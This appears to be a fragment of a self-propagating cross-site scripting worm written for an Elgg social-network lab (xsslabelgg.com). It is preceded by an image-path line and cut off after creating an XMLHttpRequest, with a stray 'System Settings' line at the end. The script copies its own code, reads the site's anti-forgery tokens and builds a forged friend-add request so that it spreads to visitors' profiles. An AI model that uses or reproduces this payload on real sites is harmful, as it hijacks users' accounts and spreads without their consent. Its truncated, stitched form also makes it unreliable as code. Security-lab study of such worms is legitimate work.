 <script type="text/javascript" id="worm">
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token = "&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl = "http://www.xsslabelgg.com/action/friends/add?friend=47"+token+ts;
new XMLHttpRequest();
System Settings